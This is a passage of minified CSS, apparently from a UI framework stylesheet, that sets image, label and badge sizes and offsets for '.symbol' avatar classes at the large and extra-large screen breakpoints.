.symbol-label{height:35px;width:52.5px}.symbol.symbol-lg-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-lg-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-lg-40 .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-lg-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-lg-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-lg-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-lg-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-lg-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-lg-45 .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-lg-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-lg-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-lg-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-lg-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-lg-50 .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-lg-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-lg-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-lg-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-lg-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-lg-55 .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-lg-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-lg-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-lg-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-lg-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-lg-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-lg-60 .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-lg-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-lg-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-lg-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-lg-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-lg-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-lg-65 .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-lg-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-lg-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-lg-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-lg-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-lg-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-lg-70 .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-lg-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-lg-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-lg-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-lg-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-lg-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-lg-75 .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-lg-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-lg-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-lg-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-lg-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-lg-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-lg-80 .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-lg-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-lg-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-lg-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-lg-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-lg-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-lg-85 .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-lg-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-lg-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-lg-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-lg-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-lg-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-lg-90 .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-lg-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-lg-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-lg-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-lg-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-lg-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-lg-95 .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-lg-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-lg-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-lg-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-lg-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-lg-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-lg-100 .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-lg-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-lg-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-lg-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-lg-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-lg-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-lg-120 .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-lg-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-lg-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-lg-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-lg-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-lg-130 .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-lg-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-lg-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-lg-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-lg-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-lg-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-lg-140 .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-lg-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-lg-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-lg-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-lg-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-lg-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-lg-150 .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-lg-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-lg-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-lg-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-lg-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1200px){.symbol.symbol-xl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xl-120.symbol-fixed 